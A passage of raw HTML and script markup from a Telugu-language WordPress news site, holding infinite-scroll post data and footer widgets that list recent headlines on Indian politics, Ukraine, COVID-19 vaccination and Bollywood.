e0%b1%87%e0%b0%9f%e0%b0%be-%e0%b0%9f%e0%b0%bf%e0%b0%ac%e0%b1%86%e0%b0%9f%e0%b1%8d-%e0%b0%95%e0%b1%8b%e0%b0%b8%e0%b0%82-%e0%b0%b9\/","edit_url":"https:\/\/bshnews.co.in\/wp-admin\/post.php?post=2485&action=edit","title":"\u0c09\u0c2a\u0c17\u0c4d\u0c30\u0c39 \u0c21\u0c47\u0c1f\u0c3e \u0c1f\u0c3f\u0c2c\u0c46\u0c1f\u0c4d \u0c15\u0c4b\u0c38\u0c02 \u0c39\u0c3f\u0c2e\u0c2a\u0c3e\u0c24\u0c02 \u0c06\u0c32\u0c4d\u0c2c\u0c46\u0c21\u0c4b \u0c05\u0c28\u0c41\u0c15\u0c30\u0c23\u0c32 \u0c2e\u0c4b\u0c21\u0c32\u0c4d \u0c2f\u0c4a\u0c15\u0c4d\u0c15 \u0c35\u0c3f\u0c35\u0c30\u0c23\u0c28\u0c41 \u0c2e\u0c46\u0c30\u0c41\u0c17\u0c41\u0c2a\u0c30\u0c41\u0c38\u0c4d\u0c24\u0c41\u0c02\u0c26\u0c3f","src":"https:\/\/bshnews.co.in\/%e0%b0%89%e0%b0%aa%e0%b0%97%e0%b1%8d%e0%b0%b0%e0%b0%b9-%e0%b0%a1%e0%b1%87%e0%b0%9f%e0%b0%be-%e0%b0%9f%e0%b0%bf%e0%b0%ac%e0%b1%86%e0%b0%9f%e0%b1%8d-%e0%b0%95%e0%b1%8b%e0%b0%b8%e0%b0%82-%e0%b0%b9\/?tie-ajax-post=1"},{"share_title":"%E0%B0%B7%E0%B0%BE%E0%B0%B0%E0%B1%82%E0%B0%96%E0%B1%8D%20%E0%B0%96%E0%B0%BE%E0%B0%A8%E0%B1%8D%20%E0%B0%A8%E0%B1%81%E0%B0%82%E0%B0%A1%E0%B0%BF%20%E0%B0%A6%E0%B1%80%E0%B0%AA%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%AA%E0%B0%A6%E0%B1%81%E0%B0%95%E0%B1%8A%E0%B0%A8%E0%B1%87%2C%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BE%E0%B0%95%E0%B1%8D%20%E0%B0%AC%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%B0%E0%B1%8D%20%E0%B0%9A%E0%B0%BF%E0%B0%A4%E0%B1%8D%E0%B0%B0%E0%B0%BE%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%A4%E0%B0%BF%E0%B0%B0%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B0%B0%E0%B0%BF%E0%B0%82%E0%B0%9A%E0%B0%BF%E0%B0%A8%209%20%E0%B0%AE%E0%B0%82%E0%B0%A6%E0%B0%BF%20%E0%B0%A8%E0%B0%9F%E0%B1%81%E0%B0%B2%E0%B1%81","share_link":"https:\/\/bshnews.co.in\/%e0%b0%b7%e0%b0%be%e0%b0%b0%e0%b1%82%e0%b0%96%e0%b1%8d-%e0%b0%96%e0%b0%be%e0%b0%a8%e0%b1%8d-%e0%b0%a8%e0%b1%81%e0%b0%82%e0%b0%a1%e0%b0%bf-%e0%b0%a6%e0%b1%80%e0%b0%aa%e0%b0%bf%e0%b0%95%e0%b0%be\/","share_full_link":"https:\/\/bshnews.co.in\/%e0%b0%b7%e0%b0%be%e0%b0%b0%e0%b1%82%e0%b0%96%e0%b1%8d-%e0%b0%96%e0%b0%be%e0%b0%a8%e0%b1%8d-%e0%b0%a8%e0%b1%81%e0%b0%82%e0%b0%a1%e0%b0%bf-%e0%b0%a6%e0%b1%80%e0%b0%aa%e0%b0%bf%e0%b0%95%e0%b0%be\/","share_image":"https:\/\/i0.wp.com\/bshnews.co.in\/wp-content\/uploads\/2022\/04\/2483-e0b0b7e0b0bee0b0b0e0b182e0b096e0b18d-e0b096e0b0bee0b0a8e0b18d-e0b0a8e0b181e0b082e0b0a1e0b0bf-e0b0a6e0b180e0b0aae0b0bfe0b095e0b0be.jpg?fit=1000%2C600&ssl=1","id":2483,"url":"https:\/\/bshnews.co.in\/%e0%b0%b7%e0%b0%be%e0%b0%b0%e0%b1%82%e0%b0%96%e0%b1%8d-%e0%b0%96%e0%b0%be%e0%b0%a8%e0%b1%8d-%e0%b0%a8%e0%b1%81%e0%b0%82%e0%b0%a1%e0%b0%bf-%e0%b0%a6%e0%b1%80%e0%b0%aa%e0%b0%bf%e0%b0%95%e0%b0%be\/","edit_url":"https:\/\/bshnews.co.in\/wp-admin\/post.php?post=2483&action=edit","title":"\u0c37\u0c3e\u0c30\u0c42\u0c16\u0c4d \u0c16\u0c3e\u0c28\u0c4d \u0c28\u0c41\u0c02\u0c21\u0c3f \u0c26\u0c40\u0c2a\u0c3f\u0c15\u0c3e \u0c2a\u0c26\u0c41\u0c15\u0c4a\u0c28\u0c47, \u0c2c\u0c4d\u0c32\u0c3e\u0c15\u0c4d \u0c2c\u0c38\u0c4d\u0c1f\u0c30\u0c4d \u0c1a\u0c3f\u0c24\u0c4d\u0c30\u0c3e\u0c32\u0c28\u0c41 \u0c24\u0c3f\u0c30\u0c38\u0c4d\u0c15\u0c30\u0c3f\u0c02\u0c1a\u0c3f\u0c28 9 \u0c2e\u0c02\u0c26\u0c3f \u0c28\u0c1f\u0c41\u0c32\u0c41","src":"https:\/\/bshnews.co.in\/%e0%b0%b7%e0%b0%be%e0%b0%b0%e0%b1%82%e0%b0%96%e0%b1%8d-%e0%b0%96%e0%b0%be%e0%b0%a8%e0%b1%8d-%e0%b0%a8%e0%b1%81%e0%b0%82%e0%b0%a1%e0%b0%bf-%e0%b0%a6%e0%b1%80%e0%b0%aa%e0%b0%bf%e0%b0%95%e0%b0%be\/?tie-ajax-post=1"},{"share_title":"2047%20%E0%B0%A8%E0%B0%BE%E0%B0%9F%E0%B0%BF%E0%B0%95%E0%B0%BF%20%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B0%A4%E0%B0%A6%E0%B1%87%E0%B0%B6%E0%B0%BE%E0%B0%A8%E0%B1%8D%E0%B0%A8%E0%B0%BF%20%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%AA%E0%B0%82%E0%B0%9A%20%E0%B0%85%E0%B0%97%E0%B1%8D%E0%B0%B0%E0%B0%97%E0%B0%BE%E0%B0%AE%E0%B0%BF%E0%B0%97%E0%B0%BE%20%E0%B0%AE%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%9A%E0%B0%A1%E0%B0%BE%E0%B0%A8%E0%B0%BF%E0%B0%95%E0%B0%BF%20%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%A7%E0%B0%BE%E0%B0%A8%E0%B0%BF%20%E0%B0%AE%E0%B1%8B%E0%B0%A6%E0%B1%80%20%E0%B0%97%E0%B1%8D%E0%B0%B0%E0%B1%8C%E0%B0%82%E0%B0%A1%E0%B1%8D%E2%80%8C%E0%B0%B5%E0%B0%B0%E0%B1%8D%E0%B0%95%E0%B1%8D%20%E0%B0%9A%E0%B1%87%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%81%E0%B0%A8%E0%B1%8D%E0%B0%A8%E0%B0%BE%E0%B0%B0%E0%B1%81%3A%20%E0%B0%85%E0%B0%AE%E0%B0%BF%E0%B0%A4%E0%B1%8D%20%E0%B0%B7%E0%B0%BE","share_link":"https:\/\/bshnews.co.in\/2047-%e0%b0%a8%e0%b0%be%e0%b0%9f%e0%b0%bf%e0%b0%95%e0%b0%bf-%e0%b0%ad%e0%b0%be%e0%b0%b0%e0%b0%a4%e0%b0%a6%e0%b1%87%e0%b0%b6%e0%b0%be%e0%b0%a8%e0%b1%8d%e0%b0%a8%e0%b0%bf-%e0%b0%aa%e0%b1%8d%e0%b0%b0\/","share_full_link":"https:\/\/bshnews.co.in\/2047-%e0%b0%a8%e0%b0%be%e0%b0%9f%e0%b0%bf%e0%b0%95%e0%b0%bf-%e0%b0%ad%e0%b0%be%e0%b0%b0%e0%b0%a4%e0%b0%a6%e0%b1%87%e0%b0%b6%e0%b0%be%e0%b0%a8%e0%b1%8d%e0%b0%a8%e0%b0%bf-%e0%b0%aa%e0%b1%8d%e0%b0%b0\/","share_image":"https:\/\/i0.wp.com\/bshnews.co.in\/wp-content\/uploads\/2022\/04\/2481-2047-e0b0a8e0b0bee0b09fe0b0bfe0b095e0b0bf-e0b0ade0b0bee0b0b0e0b0a4e0b0a6e0b187e0b0b6e0b0bee0b0a8e0b18de0b0a8e0b0bf-e0b0aae0b18de0b0b0.jpg?fit=1070%2C578&ssl=1","id":2481,"url":"https:\/\/bshnews.co.in\/2047-%e0%b0%a8%e0%b0%be%e0%b0%9f%e0%b0%bf%e0%b0%95%e0%b0%bf-%e0%b0%ad%e0%b0%be%e0%b0%b0%e0%b0%a4%e0%b0%a6%e0%b1%87%e0%b0%b6%e0%b0%be%e0%b0%a8%e0%b1%8d%e0%b0%a8%e0%b0%bf-%e0%b0%aa%e0%b1%8d%e0%b0%b0\/","edit_url":"https:\/\/bshnews.co.in\/wp-admin\/post.php?post=2481&action=edit","title":"2047 \u0c28\u0c3e\u0c1f\u0c3f\u0c15\u0c3f \u0c2d\u0c3e\u0c30\u0c24\u0c26\u0c47\u0c36\u0c3e\u0c28\u0c4d\u0c28\u0c3f \u0c2a\u0c4d\u0c30\u0c2a\u0c02\u0c1a \u0c05\u0c17\u0c4d\u0c30\u0c17\u0c3e\u0c2e\u0c3f\u0c17\u0c3e \u0c2e\u0c3e\u0c30\u0c4d\u0c1a\u0c21\u0c3e\u0c28\u0c3f\u0c15\u0c3f \u0c2a\u0c4d\u0c30\u0c27\u0c3e\u0c28\u0c3f \u0c2e\u0c4b\u0c26\u0c40 \u0c17\u0c4d\u0c30\u0c4c\u0c02\u0c21\u0c4d\u200c\u0c35\u0c30\u0c4d\u0c15\u0c4d \u0c1a\u0c47\u0c38\u0c4d\u0c24\u0c41\u0c28\u0c4d\u0c28\u0c3e\u0c30\u0c41: \u0c05\u0c2e\u0c3f\u0c24\u0c4d \u0c37\u0c3e","src":"https:\/\/bshnews.co.in\/2047-%e0%b0%a8%e0%b0%be%e0%b0%9f%e0%b0%bf%e0%b0%95%e0%b0%bf-%e0%b0%ad%e0%b0%be%e0%b0%b0%e0%b0%a4%e0%b0%a6%e0%b1%87%e0%b0%b6%e0%b0%be%e0%b0%a8%e0%b1%8d%e0%b0%a8%e0%b0%bf-%e0%b0%aa%e0%b1%8d%e0%b0%b0\/?tie-ajax-post=1"},{"share_title":"%E0%B0%AA%E0%B1%80%E0%B0%8E%E0%B0%82%20%E0%B0%A8%E0%B0%B0%E0%B1%87%E0%B0%82%E0%B0%A6%E0%B1%8D%E0%B0%B0%20%E0%B0%AE%E0%B1%8B%E0%B0%A6%E0%B1%80%20%E0%B0%95%E0%B0%BE%20%E0%B0%9C%E0%B0%AE%E0%B1%8D%E0%B0%AE%E0%B1%82-%E0%B0%95%E0%B0%B6%E0%B1%8D%E0%B0%AE%E0%B1%80%E0%B0%B0%E0%B1%8D%20%E0%B0%A6%E0%B1%8C%E0%B0%B0%E0%B0%BE%20%E0%B0%86%E0%B0%9C%E0%B1%8D%2C%20%E0%B0%AD%E0%B0%A6%E0%B1%8D%E0%B0%B0%E0%B0%A4%20%E0%B0%95%E0%B1%8B%E0%B0%B8%E0%B0%82%20%E0%B0%87%E0%B0%82%E0%B0%A4%E0%B0%9C%E0%B0%BE%E0%B0%AE%E0%B1%8D","share_link":"https:\/\/bshnews.co.in\/%e0%b0%aa%e0%b1%80%e0%b0%8e%e0%b0%82-%e0%b0%a8%e0%b0%b0%e0%b1%87%e0%b0%82%e0%b0%a6%e0%b1%8d%e0%b0%b0-%e0%b0%ae%e0%b1%8b%e0%b0%a6%e0%b1%80-%e0%b0%95%e0%b0%be-%e0%b0%9c%e0%b0%ae%e0%b1%8d%e0%b0%ae\/","share_full_link":"https:\/\/bshnews.co.in\/%e0%b0%aa%e0%b1%80%e0%b0%8e%e0%b0%82-%e0%b0%a8%e0%b0%b0%e0%b1%87%e0%b0%82%e0%b0%a6%e0%b1%8d%e0%b0%b0-%e0%b0%ae%e0%b1%8b%e0%b0%a6%e0%b1%80-%e0%b0%95%e0%b0%be-%e0%b0%9c%e0%b0%ae%e0%b1%8d%e0%b0%ae\/","share_image":"https:\/\/i0.wp.com\/bshnews.co.in\/wp-content\/uploads\/2022\/04\/2479-e0b0aae0b180e0b08ee0b082-e0b0a8e0b0b0e0b187e0b082e0b0a6e0b18de0b0b0-e0b0aee0b18be0b0a6e0b180-e0b095e0b0be-e0b09ce0b0aee0b18de0b0ae.jpg?fit=650%2C400&ssl=1","id":2479,"url":"https:\/\/bshnews.co.in\/%e0%b0%aa%e0%b1%80%e0%b0%8e%e0%b0%82-%e0%b0%a8%e0%b0%b0%e0%b1%87%e0%b0%82%e0%b0%a6%e0%b1%8d%e0%b0%b0-%e0%b0%ae%e0%b1%8b%e0%b0%a6%e0%b1%80-%e0%b0%95%e0%b0%be-%e0%b0%9c%e0%b0%ae%e0%b1%8d%e0%b0%ae\/","edit_url":"https:\/\/bshnews.co.in\/wp-admin\/post.php?post=2479&action=edit","title":"\u0c2a\u0c40\u0c0e\u0c02 \u0c28\u0c30\u0c47\u0c02\u0c26\u0c4d\u0c30 \u0c2e\u0c4b\u0c26\u0c40 \u0c15\u0c3e \u0c1c\u0c2e\u0c4d\u0c2e\u0c42-\u0c15\u0c36\u0c4d\u0c2e\u0c40\u0c30\u0c4d \u0c26\u0c4c\u0c30\u0c3e \u0c06\u0c1c\u0c4d, \u0c2d\u0c26\u0c4d\u0c30\u0c24 \u0c15\u0c4b\u0c38\u0c02 \u0c07\u0c02\u0c24\u0c1c\u0c3e\u0c2e\u0c4d","src":"https:\/\/bshnews.co.in\/%e0%b0%aa%e0%b1%80%e0%b0%8e%e0%b0%82-%e0%b0%a8%e0%b0%b0%e0%b1%87%e0%b0%82%e0%b0%a6%e0%b1%8d%e0%b0%b0-%e0%b0%ae%e0%b1%8b%e0%b0%a6%e0%b1%80-%e0%b0%95%e0%b0%be-%e0%b0%9c%e0%b0%ae%e0%b1%8d%e0%b0%ae\/?tie-ajax-post=1"},{"share_title":"%27Santa15%27%3A%20%E0%B0%B8%E0%B0%82%E0%B0%A4%E0%B0%BE%E0%B0%A8%E0%B0%82%20%E0%B0%AF%E0%B1%8A%E0%B0%95%E0%B1%8D%E0%B0%95%20%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B1%80%20%E0%B0%A6%E0%B1%8D%E0%B0%B5%E0%B0%BF%E0%B0%AD%E0%B0%BE%E0%B0%B7%E0%B0%BE%20%E0%B0%9A%E0%B0%BF%E0%B0%A4%E0%B1%8D%E0%B0%B0%E0%B0%82%20%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B1%88%E0%B0%B2%E0%B1%8D%E2%80%8C%E0%B0%97%E0%B0%BE%20%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%BE%E0%B0%B0%E0%B0%82%E0%B0%AD%E0%B0%AE%E0%B0%B5%E0%B1%81%E0%B0%A4%E0%B1%81%E0%B0%82%E0%B0%A6%E0%B0%BF%21","share_link":"https:\/\/bshnews.co.in\/santa15-%e0%b0%b8%e0%b0%82%e0%b0%a4%e0%b0%be%e0%b0%a8%e0%b0%82-%e0%b0%af%e0%b1%8a%e0%b0%95%e0%b1%8d%e0%b0%95-%e0%b0%ad%e0%b0%be%e0%b0%b0%e0%b1%80-%e0%b0%a6%e0%b1%8d%e0%b0%b5%e0%b0%bf\/","share_full_link":"https:\/\/bshnews.co.in\/santa15-%e0%b0%b8%e0%b0%82%e0%b0%a4%e0%b0%be%e0%b0%a8%e0%b0%82-%e0%b0%af%e0%b1%8a%e0%b0%95%e0%b1%8d%e0%b0%95-%e0%b0%ad%e0%b0%be%e0%b0%b0%e0%b1%80-%e0%b0%a6%e0%b1%8d%e0%b0%b5%e0%b0%bf\/","share_image":"https:\/\/i0.wp.com\/bshnews.co.in\/wp-content\/uploads\/2022\/04\/2477-santa15-e0b0b8e0b082e0b0a4e0b0bee0b0a8e0b082-e0b0afe0b18ae0b095e0b18de0b095-e0b0ade0b0bee0b0b0e0b180-e0b0a6e0b18de0b0b5e0b0bf.jpg?fit=330%2C200&ssl=1","id":2477,"url":"https:\/\/bshnews.co.in\/santa15-%e0%b0%b8%e0%b0%82%e0%b0%a4%e0%b0%be%e0%b0%a8%e0%b0%82-%e0%b0%af%e0%b1%8a%e0%b0%95%e0%b1%8d%e0%b0%95-%e0%b0%ad%e0%b0%be%e0%b0%b0%e0%b1%80-%e0%b0%a6%e0%b1%8d%e0%b0%b5%e0%b0%bf\/","edit_url":"https:\/\/bshnews.co.in\/wp-admin\/post.php?post=2477&action=edit","title":"'Santa15': \u0c38\u0c02\u0c24\u0c3e\u0c28\u0c02 \u0c2f\u0c4a\u0c15\u0c4d\u0c15 \u0c2d\u0c3e\u0c30\u0c40 \u0c26\u0c4d\u0c35\u0c3f\u0c2d\u0c3e\u0c37\u0c3e \u0c1a\u0c3f\u0c24\u0c4d\u0c30\u0c02 \u0c38\u0c4d\u0c1f\u0c48\u0c32\u0c4d\u200c\u0c17\u0c3e \u0c2a\u0c4d\u0c30\u0c3e\u0c30\u0c02\u0c2d\u0c2e\u0c35\u0c41\u0c24\u0c41\u0c02\u0c26\u0c3f!","src":"https:\/\/bshnews.co.in\/santa15-%e0%b0%b8%e0%b0%82%e0%b0%a4%e0%b0%be%e0%b0%a8%e0%b0%82-%e0%b0%af%e0%b1%8a%e0%b0%95%e0%b1%8d%e0%b0%95-%e0%b0%ad%e0%b0%be%e0%b0%b0%e0%b1%80-%e0%b0%a6%e0%b1%8d%e0%b0%b5%e0%b0%bf\/?tie-ajax-post=1"}];
          </script>
          <div id="tie-infinte-posts-iframes-wrapper">
            <div id="tie-infinte-posts-iframes"></div>
            <div id="tie-infinte-posts-loading">
              <div class="loader-overlay">
                <div class="spinner-circle"></div>
              </div>
            </div>
          </div>
        </div>
        <div class="stream-item stream-item-above-footer"></div>
        <footer id="footer" class="site-footer dark-skin dark-widgetized-area">
          <div id="footer-widgets-container">
            <div class="container">
              <div class="footer-widget-area">
                <div class="tie-row">
                  <div class="tie-col-md-3 normal-side">
                    <div id="posts-list-widget-1" class="container-wrapper widget posts-list">
                      <div class="widget-title the-global-title">
                        <div class="the-subtitle">
                          Most Viewed Posts<span class="widget-title-icon tie-icon"></span>
                        </div>
                      </div>
                      <div class="widget-posts-list-wrapper">
                        <div class="widget-posts-list-container timeline-widget">
                          <ul class="posts-list-items widget-posts-wrapper">
                            <li class="widget-single-post-item">
                              <a href="/%E0%B0%B8%E0%B0%AE%E0%B1%80%E0%B0%95%E0%B1%8D%E0%B0%B7-benq-x3000i-%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B1%8A%E0%B0%9C%E0%B1%86%E0%B0%95%E0%B1%8D%E0%B0%9F%E0%B0%B0%E0%B1%8D/"><span class="date meta-item tie-icon">2 weeks ago</span>
                              <h3>సమీక్ష: BenQ X3000i ప్రొజెక్టర్</h3></a>
                            </li>
                            <li class="widget-single-post-item">
                              <a href="/%E0%B0%AA%E0%B0%B2%E0%B0%95-%E0%B0%95%E0%B0%B3%E0%B0%95%E0%B0%B3/"><span class="date meta-item tie-icon">3 weeks ago</span>
                              <h3>పలక కళకళ</h3></a>
                            </li>
                            <li class="widget-single-post-item">
                              <a href="/%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B0%A4%E0%B0%A6%E0%B1%87%E0%B0%B6%E0%B0%82-%E0%B0%AF%E0%B1%8A%E0%B0%95%E0%B1%8D%E0%B0%95-%E0%B0%95%E0%B1%8D%E0%B0%AF%E0%B1%81%E0%B0%AE%E0%B1%81%E0%B0%B2%E0%B1%87%E0%B0%9F/"><span class="date meta-item tie-icon">3 weeks ago</span>
                              <h3>భారతదేశం యొక్క క్యుములేటివ్ COVID-19 టీకా కవరేజ్ 184.66 కోట్లు మించిపోయింది</h3></a>
                            </li>
                          </ul>
                        </div>
                      </div>
                      <div class="clearfix"></div>
                    </div>
                  </div>
                  <div class="tie-col-md-3 normal-side">
                    <div id="posts-list-widget-2" class="container-wrapper widget posts-list">
                      <div class="widget-title the-global-title">
                        <div class="the-subtitle">
                          Last Modified Posts<span class="widget-title-icon tie-icon"></span>
                        </div>
                      </div>
                      <div class="widget-posts-list-wrapper">
                        <div class="widget-posts-list-container posts-pictures-widget">
                          <div class="tie-row widget-posts-wrapper">
                            <div class="widget-single-post-item tie-col-xs-4">
                              <a aria-label="కైవ్‌లో అమెరికా కార్యదర్శులు బ్లింకెన్, లాయిడ్ ఆస్టిన్‌లను కలుస్తా: ఉక్రెయిన్ అధ్యక్షుడు జెలెన్స్కీ" href="/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/" class="post-thumb">
                              <div class="post-thumb-overlay-wrap">
                                <div class="post-thumb-overlay">
                                  <span class="tie-icon tie-media-icon"></span>
                                </div>
                              </div>
<img width="390" height="220" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2487-e0b095e0b188e0b0b5e0b18de0b0b2e0b18b-e0b085e0b0aee0b186e0b0b0e0b0bfe0b095e0b0be-e0b095e0b0bee0b0b0e0b18de0b0afe0b0a6e0b0b0e0b18d.jpg?resize=390%2C220&ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="కైవ్‌లో అమెరికా కార్యదర్శులు బ్లింకెన్, లాయిడ్ ఆస్టిన్‌లను కలుస్తా: ఉక్రెయిన్ అధ్యక్షుడు జెలెన్స్కీ" loading="lazy" srcset="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2487-e0b095e0b188e0b0b5e0b18de0b0b2e0b18b-e0b085e0b0aee0b186e0b0b0e0b0bfe0b095e0b0be-e0b095e0b0bee0b0b0e0b18de0b0afe0b0a6e0b0b0e0b18d.jpg?resize=390%2C220&ssl=1 390w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2487-e0b095e0b188e0b0b5e0b18de0b0b2e0b18b-e0b085e0b0aee0b186e0b0b0e0b0bfe0b095e0b0be-e0b095e0b0bee0b0b0e0b18de0b0afe0b0a6e0b0b0e0b18d.jpg?zoom=2&resize=390%2C220&ssl=1 780w" sizes="(max-width: 390px) 100vw, 390px"></a>
                            </div>
                            <div class="widget-single-post-item tie-col-xs-4">
                              <a aria-label="ఉపగ్రహ డేటా టిబెట్ కోసం హిమపాతం ఆల్బెడో అనుకరణల మోడల్ యొక్క వివరణను మెరుగుపరుస్తుంది" href="/%E0%B0%89%E0%B0%AA%E0%B0%97%E0%B1%8D%E0%B0%B0%E0%B0%B9-%E0%B0%A1%E0%B1%87%E0%B0%9F%E0%B0%BE-%E0%B0%9F%E0%B0%BF%E0%B0%AC%E0%B1%86%E0%B0%9F%E0%B1%8D-%E0%B0%95%E0%B1%8B%E0%B0%B8%E0%B0%82-%E0%B0%B9/" class="post-thumb">
                              <div class="post-thumb-overlay-wrap">
                                <div class="post-thumb-overlay">
                                  <span class="tie-icon tie-media-icon"></span>
                                </div>
                              </div>
<img width="390" height="220" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2485-e0b089e0b0aae0b097e0b18de0b0b0e0b0b9-e0b0a1e0b187e0b09fe0b0be-e0b09fe0b0bfe0b0ace0b186e0b09fe0b18d-e0b095e0b18be0b0b8e0b082-e0b0b9.jpg?resize=390%2C220&ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="ఉపగ్రహ డేటా టిబెట్ కోసం హిమపాతం ఆల్బెడో అనుకరణల మోడల్ యొక్క వివరణను మెరుగుపరుస్తుంది" loading="lazy"></a>
                            </div>
                            <div class="widget-single-post-item tie-col-xs-4">
                              <a aria-label="షారూఖ్ ఖాన్ నుండి దీపికా పదుకొనే, బ్లాక్ బస్టర్ చిత్రాలను తిరస్కరించిన 9 మంది నటులు" href="/%E0%B0%B7%E0%B0%BE%E0%B0%B0%E0%B1%82%E0%B0%96%E0%B1%8D-%E0%B0%96%E0%B0%BE%E0%B0%A8%E0%B1%8D-%E0%B0%A8%E0%B1%81%E0%B0%82%E0%B0%A1%E0%B0%BF-%E0%B0%A6%E0%B1%80%E0%B0%AA%E0%B0%BF%E0%B0%95%E0%B0%BE/" class="post-thumb">
                              <div class="post-thumb-overlay-wrap">
                                <div class="post-thumb-overlay">
                                  <span class="tie-icon tie-media-icon"></span>
                                </div>
                              </div>
<img width="390" height="220" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2483-e0b0b7e0b0bee0b0b0e0b182e0b096e0b18d-e0b096e0b0bee0b0a8e0b18d-e0b0a8e0b181e0b082e0b0a1e0b0bf-e0b0a6e0b180e0b0aae0b0bfe0b095e0b0be.jpg?resize=390%2C220&ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="షారూఖ్ ఖాన్ నుండి దీపికా పదుకొనే, బ్లాక్ బస్టర్ చిత్రాలను తిరస్కరించిన 9 మంది నటులు" loading="lazy" srcset="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2483-e0b0b7e0b0bee0b0b0e0b182e0b096e0b18d-e0b096e0b0bee0b0a8e0b18d-e0b0a8e0b181e0b082e0b0a1e0b0bf-e0b0a6e0b180e0b0aae0b0bfe0b095e0b0be.jpg?resize=390%2C220&ssl=1 390w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2483-e0b0b7e0b0bee0b0b0e0b182e0b096e0b18d-e0b096e0b0bee0b0a8e0b18d-e0b0a8e0b181e0b082e0b0a1e0b0bf-e0b0a6e0b180e0b0aae0b0bfe0b095e0b0be.jpg?zoom=2&resize=390%2C220&ssl=1 780w" sizes="(max-width: 390px) 100vw, 390px"></a>
                            </div>
                            <div class="widget-single-post-item tie-col-xs-4">
                              <a aria-label="2047 నాటికి భారతదేశాన్ని ప్రపంచ అగ్రగామిగా మార్చడానికి ప్రధాని మోదీ గ్రౌండ్‌వర్క్ చేస్తున్నారు: అమిత్ షా" href="/2047-%E0%B0%A8%E0%B0%BE%E0%B0%9F%E0%B0%BF%E0%B0%95%E0%B0%BF-%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B0%A4%E0%B0%A6%E0%B1%87%E0%B0%B6%E0%B0%BE%E0%B0%A8%E0%B1%8D%E0%B0%A8%E0%B0%BF-%E0%B0%AA%E0%B1%8D%E0%B0%B0/" class="post-thumb">
                              <div class="post-thumb-overlay-wrap">
                                <div class="post-thumb-overlay">
                                  <span class="tie-icon tie-media-icon"></span>
                                </div>
                              </div>
<img width="390" height="220" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2481-2047-e0b0a8e0b0bee0b09fe0b0bfe0b095e0b0bf-e0b0ade0b0bee0b0b0e0b0a4e0b0a6e0b187e0b0b6e0b0bee0b0a8e0b18de0b0a8e0b0bf-e0b0aae0b18de0b0b0.jpg?resize=390%2C220&ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="2047 నాటికి భారతదేశాన్ని ప్రపంచ అగ్రగామిగా మార్చడానికి ప్రధాని మోదీ గ్రౌండ్‌వర్క్ చేస్తున్నారు: అమిత్ షా" loading="lazy" srcset="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2481-2047-e0b0a8e0b0bee0b09fe0b0bfe0b095e0b0bf-e0b0ade0b0bee0b0b0e0b0a4e0b0a6e0b187e0b0b6e0b0bee0b0a8e0b18de0b0a8e0b0bf-e0b0aae0b18de0b0b0.jpg?resize=390%2C220&ssl=1 390w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2481-2047-e0b0a8e0b0bee0b09fe0b0bfe0b095e0b0bf-e0b0ade0b0bee0b0b0e0b0a4e0b0a6e0b187e0b0b6e0b0bee0b0a8e0b18de0b0a8e0b0bf-e0b0aae0b18de0b0b0.jpg?zoom=2&resize=390%2C220&ssl=1 780w" sizes="(max-width: 390px) 100vw, 390px"></a>
                            </div>
                            <div class="widget-single-post-item tie-col-xs-4">
                              <a aria-label="పీఎం నరేంద్ర మోదీ కా జమ్మూ-కశ్మీర్ దౌరా ఆజ్, భద్రత కోసం ఇంతజామ్" href="/%E0%B0%AA%E0%B1%80%E0%B0%8E%E0%B0%82-%E0%B0%A8%E0%B0%B0%E0%B1%87%E0%B0%82%E0%B0%A6%E0%B1%8D%E0%B0%B0-%E0%B0%AE%E0%B1%8B%E0%B0%A6%E0%B1%80-%E0%B0%95%E0%B0%BE-%E0%B0%9C%E0%B0%AE%E0%B1%8D%E0%B0%AE/" class="post-thumb">
                              <div class="post-thumb-overlay-wrap">
                                <div class="post-thumb-overlay">
                                  <span class="tie-icon tie-media-icon"></span>
                                </div>
                              </div>
<img width="390" height="220" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2479-e0b0aae0b180e0b08ee0b082-e0b0a8e0b0b0e0b187e0b082e0b0a6e0b18de0b0b0-e0b0aee0b18be0b0a6e0b180-e0b095e0b0be-e0b09ce0b0aee0b18de0b0ae.jpg?resize=390%2C220&ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="పీఎం నరేంద్ర మోదీ కా జమ్మూ-కశ్మీర్ దౌరా ఆజ్, భద్రత కోసం ఇంతజామ్" loading="lazy"></a>
                            </div>
                            <div class="widget-single-post-item tie-col-xs-4">
